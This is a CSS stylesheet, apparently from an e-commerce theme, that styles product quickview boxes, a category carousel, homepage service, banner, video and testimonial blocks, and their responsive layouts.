.productpage-quickview .product-right { width:55%; float:left; clear:none !important; }

.quickview .product-right ul li.discount, .quickview .product-right ul li.rewardpoint, .quickview .product-right ul li.price-tax { clear:both; }
.quickview { background:#FFFFFF; padding:15px 0; display:inline-block; width:100%; }
.quickview .container { width:100%; background:#FFFFFF; padding:0 10px; }
.quickview .container .row { margin:0; }
.quickview .top_button { display:none; }
.quickview #product2 { float:left; width:100%; }
.quickview #product2 h3 { width:100%; } 
.productpage-quickview #product2 h3 {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 14px;
    font-weight: 600;
    margin: 0 0 10px;
    padding: 0;
    text-transform: none;
	color:#262626;
}

.quickview-button  {
	display: inline-block;
	height: 36px;
    width: 36px;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
    margin-top: 5px;
}

.product-thumb:hover .button-group .quickview-button{
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
.product-thumb:hover .product-block-inner .quickview-button a.quickbox {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    opacity: 1;
}
.product-block-inner .quickview-button a.quickbox {
    display: inline-block;
    background: #fff url(../image/codezeel/quickview.svg) no-repeat scroll;
    background-size: 18px;
    background-position: center center;
    height: 35px;
    width: 35px;
    padding: 0px;
    transition: none;
    vertical-align: top;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -webkit-transform: translate3d(0,-1.5rem,0);
    transform: translate3d(0,-1.5rem,0);
    -webkit-transition: transform 0.4s ease-out,opacity 0.2s ease-out;
    -moz-transition: transform 0.4s ease-out,opacity 0.2s ease-out;
    -ms-transition: transform 0.4s ease-out,opacity 0.2s ease-out;
    -o-transition: transform 0.4s ease-out,opacity 0.2s ease-out;
    transition: transform 0.4s ease-out,opacity 0.2s ease-out;
    opacity: 0;
    
}
.quickview-button a.quickbox:hover { 
    background-color: #ebb5ac;
} 	
.quickview-button a.quickbox .fa { display: none; }

@media (max-width: 767px) {  	
	.quickbox { display:none; }
	.quickview-button { display:none; }
}

.alert.alert-success.animated{
    width: 35%; 
    left: auto !important;
    right: 0 !important;
	/*height:70px; */
	text-align:center;
	vertical-align:middle; 
	padding:20px 20px; 
	opacity:0.95 !important; 
	-webkit-opacity:0.95 !important; 
	-moz-opacity:0.95 !important; 
	-khtml-opacity:0.95 !important; 
	background-color: #303030  !important;
    border-color: #303030 !important;
    color: #fff !important;
}
.alert.alert-success.animated span{font-size:15px !important; display: block;}
.alert.alert-success.animated span a{color:#fff; text-decoration:underline; }
.alert.alert-success.animated span .fa.fa-check-circle{color:#9bcf85;}
.alert.alert-success.animated button.close{
	opacity:1; 
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity:1;
	color:#fff;
}
.account-login .well .form-group a, .affiliate-login .well .form-group a{line-height:30px;}

.form-group.qty {
    clear: both;
    overflow: hidden;
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
}
#button-cart,#button-cart2, .productpage .form-group.qty .wishlist, 
.productpage .form-group.qty .compare, .quickview .form-group.qty .wishlist,
.quickview .form-group.qty .compare {float:left;}
.productpage .form-group.qty .wishlist, .quickview .form-group.qty .wishlist {margin:0 5px;}

#button-buy-now{
    float:left;
    margin:0 5px;
}
.owl-carousel .item .image-container{float:left;}

/*********************  CategoryList block homepage    ********************/

/* Icon Pop */
@-webkit-keyframes hvr-icon-pop {
    50% {
            -webkit-transform: scale(1.3);
            transform: scale(1.3);
        }
}
@keyframes hvr-icon-pop {
    50% {
            -webkit-transform: scale(1.3);
            transform: scale(1.3);
        }
}
  
#czcategorylistblock {
    margin: 0;
    clear: both;
    float: left;
    width: 100%;
    background: #262626;
    padding:15px 0 15px;
    overflow: hidden;
    position: relative;
    text-align: center;
}
#czcategorylistblock .customNavigation {
    top: 30%;
    opacity: 0;
    filter: alpha(opacity=0);
}
#czcategorylistblock:hover .customNavigation {
    opacity: 1;
    filter: alpha(opacity=100);
}
.czcategory_listblock ul#ourcategory-carousel li.category_item_inner{
    list-style: none;
}
.czcategory_listblock ul#ourcategory-carousel li.category_item_inner .category-title:after {
    content: "";
    border-right: 1px solid #3c3c3c;
    height: 80px;
    top: 18px;
    position: absolute;
    right: 0;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content{
    width: 100%;
    padding: 10px 15px;
    float: left;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner{
    float: none;
    text-align: center;
    -webkit-transition: all 700ms ease 0s;
    -moz-transition: all 700ms ease 0s;
    -o-transition: all 700ms ease 0s;
    transition: all 700ms ease 0s;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon{
    -webkit-animation-name: hvr-icon-pop;
    animation-name: hvr-icon-pop;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon{
    background: url(../image/codezeel/cate-icon.png) no-repeat scroll;
    float: none;
    margin-top: 0;
    height: 65px;
    width: 65px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    margin: 0 auto;
    text-align: center;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-details .category-title a{
    color: #ebb5ac;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon.icon1{
    background-position: center 10px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon.icon1{
    background-position: center -142px;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon.icon2{
    background-position: center -1255px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon.icon2{
    background-position: center -1411px;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon.icon3{
    background-position: center -941px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon.icon3{
    background-position: center -1098px;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon.icon4{
    background-position: center -300px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon.icon4{
    background-position: center -460px;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon.icon5{
    background-position: center -620px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon.icon5{
    background-position: center -781px;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon.icon6{
    background-position: center -1568px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon.icon6{
    background-position: center -1724px;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon.icon7{
    background-position: center -1885px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon.icon7{
    background-position: center -2045px;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon.icon8{
    background-position: center -2206px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon.icon8{
    background-position: center -2366px;
}
.czcategory_listblock .categorylist-container.container .categoryblock-wrapper {
    width: 100%;
    float: left;
    position: relative;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-details .category-title{
    font-size: 14px;
    letter-spacing: .6px;
    font-weight: 500;
    color: #fff;
    text-align: center;
    margin-top: 9px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-details .category-title a {
    color: #fff;
}
#czcategorylistblock .box-heading {
    margin-bottom: 40px;
}
#czcategorylistblock #ourcategory-carousel .owl-controls .owl-buttons {
    display: none;
}   
#czcategorylistblock #ourcategory-carousel {
    padding: 0;
    margin: 0;
}
@media (max-width: 380px) {
    .czcategory_listblock ul#ourcategory-carousel li .block_content {
        padding-left: 3px;
        padding-right: 3px;
    }
    .czcategory_listblock ul#ourcategory-carousel li.category_item_inner .category-title:after {
        border-right: 0px;
        top: 0;
    }
    .czcategory_listblock ul#ourcategory-carousel li .block_content .cate-details .category-title {
        font-weight: 400;
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap;
        width: 100%;
    }
}

/*-------------------------- Start Home page Service CMS Block -------------------------------*/

#czservicecmsblock {
    clear: both;
    padding: 64px 0 80px;
    position: relative;
    float: left;
    width: 100%;
    border-top: 1px solid #d9d9d9;
}
#czservicecmsblock .service_container.container {
    margin: 0 auto;
}
#czservicecmsblock .service-area {
    padding:0px;
    float: left;
    width: 100%;
}
    #czservicecmsblock .service_container .service-area .service-third {
    float: left;
    width: 33.33%;
    padding: 0px 80px;
    position: relative;
}

#czservicecmsblock .service_container .service-area .service-third::after {
    position: absolute;
    border-right:0;
    height: 60px;
    content: "";
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto 0;
}

#czservicecmsblock .service_container .service-area .service-third:hover .service-icon::after {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    opacity: 1;
    filter: alpha(opacity=100);
    width: 41px;
}
#czservicecmsblock .service_container .service-area .service-third:first-child:after {
    border: 0;
}
#czservicecmsblock .service_container .service-area .service-third.service1 {
    padding-left: 0;
    padding-right: 120px;
}
#czservicecmsblock .service_container .service-area .service-third.service3 {
    padding-right: 0;
    padding-left: 120px;
}
#czservicecmsblock .service_container .service-area .service-third .service-icon {
    height: 35px;
    width: 35px;
    background: #ebb5ac url(../image/codezeel/service-icon.png) no-repeat scroll;
    float: left;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
    border-radius: 50%;
    -webkit-border-radius: 50%;
}
#czservicecmsblock .service_container .service-area .service-third .service-content {
    margin-left: 2px;
    text-align: left;
    margin-top: 2px;
}
#czservicecmsblock .service_container .service-area .service-third.service1 .icon1 {
    background-position: center 8px;
}
#czservicecmsblock .service_container .service-area .service-third.service1:hover .icon1 {
    background-position: center -60px;
}
#czservicecmsblock .service_container .service-area .service-third.service2 .icon2 {
    background-position:center -129px;
}
#czservicecmsblock .service_container .service-area .service-third.service2:hover .icon2 {
    background-position: center -264px;
}
#czservicecmsblock .service_container .service-area .service-third.service3 .icon3 {
    background-position:center -399px;
}
#czservicecmsblock .service_container .service-area .service-third.service3:hover .icon3 {
    background-position: center -530px;
}
#czservicecmsblock .service_container .service-area .service-third .service-content .service-heading {
    letter-spacing: 0.2px;
    text-transform: capitalize;
    font-size: 20px;
    font-weight: 500;
    color: #000000;
    line-height: 24px;
    padding: 0 0 25px;
    text-align: left;
    margin-left: 45px;
}
#czservicecmsblock .service_container .service-area .service-third .service-content .service-description {
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
    letter-spacing: 0.6px;
    color: #888;
}
@media (max-width:1729px){
    #czservicecmsblock .service_container .service-area .service-third {
        padding-left: 30px;
        padding-right: 30px;
    }
}

@media (max-width:1459px){
    #czservicecmsblock .service_container .service-area .service-third.service3 {
        padding-right: 0;
        padding-left: 60px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service1 {
        padding-left: 0;
        padding-right: 60px;
    }
}
@media (max-width:1329px){
    #czservicecmsblock .service_container .service-area .service-third::after{border:0;}
}
@media (max-width:1199px){
    #czservicecmsblock .service_container .service-area .service-third.service1 {
        padding-left: 10px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service4 {
        padding-right: 10px;
    } 
    #czservicecmsblock .service_container .service-area .service-third .service-content .service-heading {
        font-size: 18px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service1 {
        padding-left: 0;
        padding-right: 15px;
    }
    #czservicecmsblock .service_container .service-area .service-third {
        padding-left: 30px;
        padding-right: 14px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service3 {
        padding-right: 0;
        padding-left: 48px;
    }
    #czservicecmsblock {
        padding-bottom: 60px;
        padding-top: 60px;
    }
    
}
@media (max-width:991px){
    #czservicecmsblock {
        padding-bottom: 50px;
        padding-top: 50px;
    }
    #czservicecmsblock .service_container .service-area .service-third .service-content .service-heading {
        font-size: 14px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service1 {
        padding-right: 10px;
    }
    #czservicecmsblock .service_container .service-area .service-third {
        padding-left: 10px;
        padding-right: 10px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service3 {
        padding-left: 10px;
    }

    .featured-banners .row{
        margin: 0 -20px;
    }
    .featured-banners .row .col-sm-6{
        padding: 0 20px;
    }

}
@media (max-width: 767px) {
    #czservicecmsblock .service-area {
        padding-bottom: 10px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service1 {
        padding-left: 5px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service4 {
        padding-right: 5px;
    }

    .featured-banners .row{
        margin:-20px;
    }
    .featured-banners .row .col-sm-6{
        height: 350px;
        padding: 20px;
    }
}
@media (max-width: 650px){
    #czservicecmsblock .service_container .service-area .service-third {
        width: 100%;
        margin-bottom: 15px;
        padding: 0 0px;
    }
    #czservicecmsblock .service_container .service-area .service-third .service-content .service-heading {
        font-size: 15px;
    }
    #czservicecmsblock {
        padding-bottom: 30px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service3 {
        padding-right: 0;
        padding-left: 0px;
    }
    #czservicecmsblock .service_container .service-area .service-third .service-content .service-heading {
        padding-bottom:13px;
    }
}

@media (max-width: 400px) {
    #czservicecmsblock .service_container .service-area .service-third {
        width: 100%;
        margin-bottom: 20px;
        padding: 0;
    }
    #czservicecmsblock .service_container .service-area .service-third.service4 {
        width: 100%;
    }
    #czservicecmsblock .service_container .service-area .service-third.service1 {
        padding-left: 0;
    }
    #czservicecmsblock .service_container .service-area .service-third.service4 {
        padding-right: 0;
    }
    #czservicecmsblock .service_container .service-area .service-third.service3 {
        padding-left: 0px;
    }
}

/*-------------------------- Start Home page Banner CMS Block -------------------------------*/

@keyframes Gradient {
    0% {
    background-position: 33% 100%;
    }
    50% {
    background-position: 0% 100%;
    }
    100% {
    background-position: 33% 100%;
    }
    }
    @-webkit-keyframes Gradient {
    0% {
    background-position: 33% 100%;
    }
    50% {
    background-position: 0% 100%;
    }
    100% {
    background-position: 33% 100%;
    }
    }
#czbannercmsblock {
    padding: 30px 0;
    clear: both;
    overflow: hidden;
    margin: 0;
}
#czbannercmsblock .cmsbanners {
    margin: 0 -15px;
}
#czbannercmsblock .cmsbanners .one-third {
    float: left;
    width: 33.33%;
    padding: 0 15px;
    overflow: hidden;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner {
    position: relative;
    overflow: hidden;
    vertical-align: middle;
    display: inline-block;
}
#czbannercmsblock .cmsbanners .cmsbanner a.banner-anchor {
    position: relative;
    display: block;
}
#czbannercmsblock .cmsbanners .cmsbanner:hover a.banner-anchor {
    color: #ebb5ac;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    outline-offset: 0;
}
#czbannercmsblock .cmsbanners .cmsbanner:hover img {
    -webkit-transform: scale(1.03);
    -ms-transform: scale(1.03);
    transform: scale(1.03);
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
#czbannercmsblock .cmsbanners .cmsbanner img {
    max-width: 100%;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail {
    position: absolute;
    text-align: left;
    right: 34px;
    top: 105px;
    left: auto;
    color: #fff;
    text-transform: capitalize;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .offer-title {
    font-size: 14px;
    font-weight: 300;
    padding: 4px 7px;
    line-height: 18px;
    color: #000;
    letter-spacing: .6px;
    background: #fff;
    display: inline-block;
    text-transform: capitalize;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title {
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title {
    font-size: 20px;
    font-weight: 600;
    padding-top: 15px;
    color: #000;
    letter-spacing: .4px;
    line-height: 30px;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title span {
    display: block;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail {
    left: 0!important;
    right: 0!important;
    text-align: center;
    top: 70px;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .offer-title,
#czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .sub-title {
    font-size: 18px;
    font-weight: 300;
    background: none;
    color: #000;
    padding: 0;
    letter-spacing: 1.99px;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .main-title {
    font-weight: 600;
    font-size: 80px;
    line-height: 60px;
    padding: 20px 20px;
    margin: 5px 0;
    text-transform: uppercase;
    letter-spacing: .69px;
    display: inline-block;
    border-top: 1px solid #ebb5ac;
    border-bottom: 1px solid #ebb5ac;
    animation: Gradient 5s ease infinite;
    -webkit-animation: Gradient 10s ease infinite;
    -moz-animation: Gradient 5s ease infinite;
    background: linear-gradient(110deg,#000000 29%,rgba(0,0,0,0) 0%),linear-gradient(110deg,#000000 0%,#ebb5ac 10%);
    background-size: 400%;
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .offer-title,
#czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .sub-title {
    font-size: 18px;
    font-weight: 300;
    background: none;
    color: #000;
    padding: 0;
    letter-spacing: 1.99px;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner3 .banner-detail {
    right: 58px;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title span {
    display: block;
}

@media (max-width: 1459px){
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail {
        top: 70px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail {
        top: 41px;
    }
}
@media (max-width: 1199px){
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title {
        font-size: 17px;
        line-height: 26px;
        padding-top: 10px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner1 .banner-detail {
        top: 50px;
        right: 15px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner3 .banner-detail {
        right: 20px;
        top: 50px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .main-title {
        font-size: 60px;
        line-height: 42px;
        padding: 15px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .offer-title,
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .sub-title {
        font-size: 15px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail {
        top: 33px;
    }
}
@media (max-width: 991px){
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .offer-title {
        font-size: 13px;
        padding: 2px 4px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title {
        font-size: 14px;
        line-height: 22px;
        padding-top: 5px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .offer-title,
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .sub-title {
        font-size: 13px;
        letter-spacing: .6px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .main-title {
        font-size: 37px;
        line-height: 32px;
        padding: 7px 5px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner1 .banner-detail {
        top: 28px;
        right: 10px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail {
        top: 17px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner3 .banner-detail {
        right: 6px;
        top: 28px;
    }
    #czbannercmsblock {
        padding-top: 15px;
    }
}

@media only screen and (min-width: 651px) and (max-width: 767px){
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .offer-title {
        font-size: 12px;
        padding: 2px 3px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title {
        font-size: 12px;
        line-height: 20px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .offer-title,
     #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .sub-title {
        font-size: 12px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .main-title {
        font-size: 35px;
        line-height: 31px;
        padding: 4px 5px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail {
        top: 12px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner3 .banner-detail {
        right: 3px;
        top: 28px;
    }
}
@media (max-width: 650px){
    #czbannercmsblock .cmsbanners .one-third {
        width: 100%;
        text-align: center;
        float: none;
        padding: 0;
        margin-bottom: 20px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner1 .banner-detail{
        right: 36px;
        top: 72px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .offer-title {
        font-size: 14px;
        padding: 4px 7px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title {
        font-size: 20px;
        padding-top: 15px;
        line-height: 30px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner1 .banner-detail {
        right: 34px;
        top:67px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .offer-title,
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .sub-title {
        font-size: 18px;
        letter-spacing: .6px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .main-title {
        font-size: 80px;
        line-height: 60px;
        padding: 20px 20px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail {
        top: 70px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner3 .banner-detail {
        right: 55px;
        top: 75px;
    }
}
@media (max-width: 380px){
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title {
        font-size: 17px;
        padding-top: 10px;
        line-height: 26px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail {
        top: 50px;
    }
   
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .sub-title {
        font-size: 14px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .main-title {
        font-size: 60px;
        line-height: 48px;
        padding: 8px 15px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner3 .banner-detail {
        right: 36px;
    }
}
/*-------------------------- Start Home Page Video CMS Block -------------------------------*/

#czvideocmsblock {
    width: 100%;
    float: left;
    overflow: hidden;
    position: relative;
    padding: 30px 0 30px;
    padding-right: 15px;
}
#czvideocmsblock .cms-banner-inner .cms-banner-video {
    width: 100%;
    /*height: 600px;*/
    display: inline-block;
    vertical-align: top;
    position: relative;
}
#czvideocmsblock video {
    vertical-align: top;
    max-width: 100%;
}
video {
    display: block;
    max-width: 100%;
    height: auto!important;
    margin-bottom: 0;
    width: 100%;
}
.cms-banner-inner .static-wrapper {
    top: 41%;
    padding: 0;
}
.static-wrapper {
    display: block;
    margin: 0 auto;
    padding: 10px;
    position: absolute;
    text-align: center;
    letter-spacing: 0;
    top: 45px;
    left: 0;
    right: 0;
    opacity: 1;
}
.cms-banner-inner .static-inner {
    display: block;
    position: relative;
}
.static-wrapper .link-text {
    background: url(../image/codezeel/play.png) no-repeat scroll center center;
    font-size: 0;
    padding: 0 0 0 0;
    height: 70px;
    width: 70px;
    margin: 0;
    display: inline-block;
    vertical-align: top;
}
#fade {
    display: block;
    position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,.8);
    z-index: 10000;
}
#light {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    border: 2px solid #FFF;
    background: #FFF;
    z-index: 1002;
    overflow: visible;
    transform: translate(-50%,-50%);
}
@media (max-width: 1199px){
    #light{
        left: 34%;
        transform: translate(-21%,-50%);
    }
}
@media (max-width: 767px){
    #light{
        left: 10%;
        transform: translate(-6%,-50%);
    }
}

#boxclose {
    float: right;
    cursor: pointer;
    color: #fff;
    border: 1px solid #AEAEAE;
    border-radius: 3px;
    background: #222;
    font-weight: 700;
    line-height: 0;
    padding: 12px 6px;
    position: absolute;
    right: 2px;
    top: 2px;
    z-index: 1002;
    opacity: .9;
}
#boxclose:before {
    content: "X";
    font-size: 18px;
}


/*-------------------------- Start Home Page Parallax Block -------------------------------*/

#cztestimonialcmsblock {
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    float: right;
    padding-left: 15px;
    width: 50%;
}

#cztestimonialcmsblock .testimonial_container {
    color: gray;
    margin: 0px auto;
    text-align: center;
    padding: 30px;
    overflow: hidden;
    background: url(../image/codezeel/testimonial-bkg.jpg) no-repeat scroll center center #888;
}
#cztestimonialcmsblock .testimonial_wrapper {
    padding:35px 20px 60px;
    float: left;
    width: 100%;
    position: relative;
    background: #fff;
}
#cztestimonialcmsblock .testimonial-title {
    border: medium none;
    display: inline-block;
    font-size: 0;
    width: auto;
    position: relative;
    /* margin: 0 auto 35px;
    padding-bottom: 20px; */
    color: #000000;
    text-align: center;
    text-transform: capitalize !important;
    letter-spacing: 0;
}

#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel {
    padding: 0;
    margin: 0;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item {
    overflow: hidden;
    padding: 0;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face {
    float: left;
    width: 100%;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .testimonial-image {
    float: none;
    display: inline-block;
    text-align: center;
    position: relative;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .testimonial-image:after {
    position: absolute;
    content: "";
     background: transparent url(../image/codezeel/quote.png) no-repeat scroll 0 0;
     height: 22px;
    width: 22px;
    left: -13px;
    right: auto;
    top: 0px;
    bottom: auto;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .testimonial-image img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    display: none;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .title {
    text-align: center;
    margin-top: 10px;
    padding-bottom: 10px;
    display: inline-block;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .title .name {
    display: inline-block;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .name a {
    color: #000;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    text-transform: capitalize;
    position: relative;
    letter-spacing: 0.6px;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .name a:after {
    content: "-";
    padding: 0 4px;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .subheading {
    color: #888;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 0.6px;
    line-height: 24px;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms {
    padding-top: 0;
    text-align: center;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .quote_img{
    background: transparent url(../image/codezeel/quote.png) no-repeat scroll 0 0 ;
    width: 50px;
    height: 40px;
    display: inline-block;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms .des {
    color: #888;
    position: relative;
    font-size: 13px;
    letter-spacing: .6px;
    font-weight: 400;
    line-height: 30px;
    padding: 0 30px 30px;   
}
